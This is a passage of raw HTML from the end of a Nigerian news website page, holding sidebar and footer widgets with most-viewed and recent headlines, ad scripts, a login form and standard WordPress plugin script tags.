ate":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="942863662"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="942863662" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1945335748" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1945335748-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1945335748');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1945335748-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1945335748-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1945335748-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1945335748-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,289)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,255)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,702)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,239)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,599)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,578)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,440)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,318)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,029)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-339004562" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-339004562-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-339004562');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-339004562-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-339004562-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-339004562-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-339004562-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-1255514809" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,289)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,255)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,702)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,239)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,599)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,578)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,440)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_67497_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_67497_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_67497_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_67497_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_67497_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"cac21d8374"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
